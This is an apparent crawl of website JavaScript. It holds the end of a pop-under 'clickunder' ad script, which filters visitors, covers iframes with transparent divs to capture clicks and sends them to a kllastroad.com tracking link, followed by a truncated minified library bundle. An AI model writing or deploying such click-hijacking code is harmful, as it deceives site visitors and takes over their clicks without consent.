            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efee16e21724([['https://kllastroad.com/clicks/Mjc4ODlfMjg3NDA4XzIzLjAwNzY4OV8xM18xNzY4OTU3OTczMzU0NzM1NTE3Nl8yMF8xOC4yMjIuMTkxLjM5XjIwMWIwYjczMWFiNTkxN2NmM2I0ZWIwNjkxMDIzNzdhXjA0LjEuMjEuMjAyNg==','//cs10.kllastroad.com/content/61422/3459458.','','',' ','','0','']]);  try { localStorage.setItem('ee16e21724_uid', '17689579733547355176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://volyn.com.ua/build/vendor.c4447aba4e32bcf839dd.js
body_size: 125246
content:
webpackJsonp([0],[function(e,t,n){"use strict";function r(e){return"[object Array]"===w.call(e)}function o(e){return"[object ArrayBuffer]"===w.call(e)}function i(e){return"undefined"!=typeof FormData&&e instanceof FormData}function a(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function u(e){return"string"==typeof e}function s(e){return"number"==typeof e}function c(e){return void 0===e}function f(e){return null!==e&&"object"==typeof e}function l(e){return"[object Date]"===w.call(e)}function p(e){return"[object File]"===w.call(e)}function d(e){return"[object Blob]"===w.call(e)}function h(e){return"[object Function]"===w.call(e)}function v(e){return f(e)&&h(e.pipe)}function m(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function y(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function g(e,t){if(null!==e&&void 0!==e)if("object"==typeof e||r(e)||(e=[e]),r(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function T(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=T(t[n],e):t[n]=e}for(var t={},n=0,r=arguments.length;n<r;n++)g(arguments[n],e);return t}function _(e,t,n){return g(t,function(t,r){e[r]=n&&"function"==typeof t?S(t,n):t}),e}var S=n(28),A=n(60),w=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:o,isBuffer:A,isFormData:i,isArrayBufferView:a,isString:u,isNumber:s,isObject:f,isUndefined:c,isDate:l,isFile:p,isBlob:d,isFunction:h,isStream:v,isURLSearchParams:m,isStandardBrowserEnv:b,forEach:g,merge:T,extend:_,trim:y}},function(e,t,n){var r=n(39),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){e.exports=function(e,t,n,r,o,i){var a,u=e=e||{},s=typeof e.default;"object"!==s&&"function"!==s||(a=e,u=e.default);var c="function"==typeof u?u.options:u;t&&(c.render=t.render,c.staticRenderFns=t.staticRenderFns,c._compiled=!0),n&&(c.functional=!0),o&&(c._scopeId=o);var f;if(i?(f=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},c._ssrRegister=f):r&&(f=r),f){var l=c.functional,p=l?c.render:c.beforeCreate;l?(c._injectStyles=f,c.render=function(e,t){return f.call(t),p(e,t)}):c.beforeCreate=p?[].concat(p,f):[f]}return{esModule:a,exports:u,options:c}}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){function r(e,t){var n=i(e,t);return o(n)?n:void 0}var o=n(93),i=n(98);e.exports=r},function(e,t,n){function r(e){return null==e?void 0===e?s:u:c&&c in Object(e)?i(e):a(e)}var o=n(11),i=n(94),a=n(95),u="[object Null]",s="[object Undefined]",c=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){e.exports=n(59)},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(83),i=n(84),a=n(85),u=n(86),s=n(87);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=u,r.prototype.set=s,e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length;n--;)if(o(e[n][0],t))return n;return-1}var o=n(37);e.exports=r},function(e,t,n){var r=n(1),o=r.Symbol;e.exports=o},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t,n){var r=n(5),o=r(Object,"create");e.exports=o},function(e,t,n){function r(e,t){var n=e.__data__;return o(t)?n["string"==typeof t?"string":"hash"]:n.map}var o=n(107);e.exports=r},function(e,t,n){function r(e){return"symbol"==typeof e||i(e)&&o(e)==a}var o=n(6),i=n(7),a="[object Symbol]";e.exports=r},function(e,t,n){function r(e){if("string"==typeof e||o(e))return e;var t=e+"";return"0"==t&&1/e==-i?"-0":t}var o=n(15),i=1/0;e.exports=r},function(e,t,n){"use strict";(function(t){function r(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o=n(0),i=n(62),a={"Content-Type":"application/x-www-form-urlencoded"},u={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(30):void 0!==t&&(e=n(30)),e}(),transformRequest:[function(e,t){return i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(e){u.headers[e]={}}),o.forEach(["post","put","patch"],function(e){u.headers[e]=o.merge(a)}),e.exports=u}).call(t,n(29))},function(e,t,n){(function(e,r){var o;(function(){function i(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function a(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function u(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function s(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function c(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function f(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function l(e,t){return!!(null==e?0:e.length)&&S(e,t,0)>-1}function p(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function d(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function h(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function v(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function m(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function y(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}function b(e){return e.split("")}function g(e){return e.match(Nt)||[]}function T(e,t,n){var r;return n(e,function(e,n,o){if(t(e,n,o))return r=n,!1}),r}function _(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function S(e,t,n){return t===t?q(e,t,n):_(e,w,n)}function A(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function w(e){return e!==e}function M(e,t){var n=null==e?0:e.length;return n?E(e,t)/n:Oe}function P(e){return function(t){return null==t?ne:t[e]}}function C(e){return function(t){return null==e?ne:e[t]}}function x(e,t,n,r,o){return o(e,function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)}),n}function G(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}function E(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);i!==ne&&(n=n===ne?i:n+i)}return n}function I(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function B(e,t){return d(t,function(t){return[t,e[t]]})}function O(e){return function(t){return e(t)}}function H(e,t){return d(t,function(t){return e[t]})}function D(e,t){return e.has(t)}function k(e,t){for(var n=-1,r=e.length;++n<r&&S(t,e[n],0)>-1;);return n}function N(e,t){for(var n=e.length;n--&&S(t,e[n],0)>-1;);return n}function L(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}function j(e){return"\\"+Mn[e]}function R(e,t){return null==e?ne:e[t]}function $(e){return mn.test(e)}function V(e){return yn.test(e)}function F(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}function U(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function W(e,t){return function(n){return e(t(n))}}function X(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&a!==se||(e[n]=se,i[o++]=n)}return i}function z(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function K(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function q(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}function Q(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}function J(e){return $(e)?Y(e):Vn(e)}function Z(e){return $(e)?ee(e):b(e)}function Y(e){for(var t=hn.lastIndex=0;hn.test(e);)++t;return t}function ee(e){return e.match(hn)||[]}function te(e){return e.match(vn)||[]}var ne,re=200,oe="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",ie="Expected a function",ae="__lodash_hash_undefined__",ue=500,se="__lodash_placeholder__",ce=1,fe=2,le=4,pe=1,de=2,he=1,ve=2,me=4,ye=8,be=16,ge=32,Te=64,_e=128,Se=256,Ae=512,we=30,Me="...",Pe=800,Ce=16,xe=1,Ge=2,Ee=1/0,Ie=9007199254740991,Be=1.7976931348623157e308,Oe=NaN,He=4294967295,De=He-1,ke=He>>>1,Ne=[["ary",_e],["bind",he],["bindKey",ve],["curry",ye],["curryRight",be],["flip",Ae],["partial",ge],["partialRight",Te],["rearg",Se]],Le="[object Arguments]",je="[object Array]",Re="[object AsyncFunction]",$e="[object Boolean]",Ve="[object Date]",Fe="[object DOMException]",Ue="[object Error]",We="[object Function]",Xe="[object GeneratorFunction]",ze="[object Map]",Ke="[object Number]",qe="[object Null]",Qe="[object Object]",Je="[object Proxy]",Ze="[object RegExp]",Ye="[object Set]",et="[object String]",tt="[object Symbol]",nt="[object Undefined]",rt="[object WeakMap]",ot="[object WeakSet]",it="[object ArrayBuffer]",at="[object DataView]",ut="[object Float32Array]",st="[object Float64Array]",ct="[object Int8Array]",ft="[object Int16Array]",lt="[object Int32Array]",pt="[object Uint8Array]",dt="[object Uint8ClampedArray]",ht="[object Uint16Array]",vt="[object Uint32Array]",mt=/\b__p \+= '';/g,yt=/\b(__p \+=) '' \+/g,bt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gt=/&(?:amp|lt|gt|quot|#39);/g,Tt=/[&<>"']/g,_t=RegExp(gt.source),St=RegExp(Tt.source),At=/<%-([\s\S]+?)%>/g,wt=/<%([\s\S]+?)%>/g,Mt=/<%=([\s\S]+?)%>/g,Pt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ct=/^\w*$/,xt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Gt=/[\\^$.*+?()[\]{}|]/g,Et=RegExp(Gt.source),It=/^\s+|\s+$/g,Bt=/^\s+/,Ot=/\s+$/,Ht=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Dt=/\{\n\/\* \[wrapped with (.+)\] \*/,kt=/,? & /,Nt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Lt=/\\(\\)?/g,jt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Rt=/\w*$/,$t=/^[-+]0x[0-9a-f]+$/i,Vt=/^0b[01]+$/i,Ft=/^\[object .+?Constructor\]$/,Ut=/^0o[0-7]+$/i,Wt=/^(?:0|[1-9]\d*)$/,Xt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,zt=/($^)/,Kt=/['\n\r\u2028\u2029\\]/g,qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Qt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Jt="["+Qt+"]",Zt="["+qt+"]",Yt="[a-z\\xdf-\\xf6\\xf8-\\xff]",en="[^\\ud800-\\udfff"+Qt+"\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",tn="\\ud83c[\\udffb-\\udfff]",nn="(?:\\ud83c[\\udde6-\\uddff]){2}",rn="[\\ud800-\\udbff][\\udc00-\\udfff]",on="[A-Z\\xc0-\\xd6\\xd8-\\xde]",an="(?:"+Yt+"|"+en+")",un="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",sn="(?:\\u200d(?:"+["[^\\ud800-\\udfff]",nn,rn].join("|")+")[\\ufe0e\\ufe0f]?"+un+")*",cn="[\\ufe0e\\ufe0f]?"+un+sn,fn="(?:"+["[\\u2700-\\u27bf]",nn,rn].join("|")+")"+cn,ln="(?:"+["[^\\ud800-\\udfff]"+Zt+"?",Zt,nn,rn,"[\\ud800-\\udfff]"].join("|")+")",pn=RegExp("['’]","g"),dn=RegExp(Zt,"g"),hn=RegExp(tn+"(?="+tn+")|"+ln+cn,"g"),vn=RegExp([on+"?"+Yt+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Jt,on,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Jt,on+an,"$"].join("|")+")",on+"?"+an+"+(?:['’](?:d|ll|m|re|s|t|ve))?",on+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",fn].join("|"),"g"),mn=RegExp("[\\u200d\\ud800-\\udfff"+qt+"\\ufe0e\\ufe0f]"),yn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,bn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],gn=-1,Tn={};Tn[ut]=Tn[st]=Tn[ct]=Tn[ft]=Tn[lt]=Tn[pt]=Tn[dt]=Tn[ht]=Tn[vt]=!0,Tn[Le]=Tn[je]=Tn[it]=Tn[$e]=Tn[at]=Tn[Ve]=Tn[Ue]=Tn[We]=Tn[ze]=Tn[Ke]=Tn[Qe]=Tn[Ze]=Tn[Ye]=Tn[et]=Tn[rt]=!1;var _n={};_n[Le]=_n[je]=_n[it]=_n[at]=_n[$e]=_n[Ve]=_n[ut]=_n[st]=_n[ct]=_n[ft]=_n[lt]=_n[ze]=_n[Ke]=_n[Qe]=_n[Ze]=_n[Ye]=_n[et]=_n[tt]=_n[pt]=_n[dt]=_n[ht]=_n[vt]=!0,_n[Ue]=_n[We]=_n[rt]=!1;var Sn={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},An={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},wn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Mn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pn=parseFloat,Cn=parseInt,xn="object"==typeof e&&e&&e.Object===Object&&e,Gn="object"==typeof self&&self&&self.Object===Object&&self,En=xn||Gn||Function("return this")(),In="object"==typeof t&&t&&!t.nodeType&&t,Bn=In&&"object"==typeof r&&r&&!r.nodeType&&r,On=Bn&&Bn.exports===In,Hn=On&&xn.process,Dn=function(){try{var e=Bn&&Bn.require&&Bn.require("util").types;return 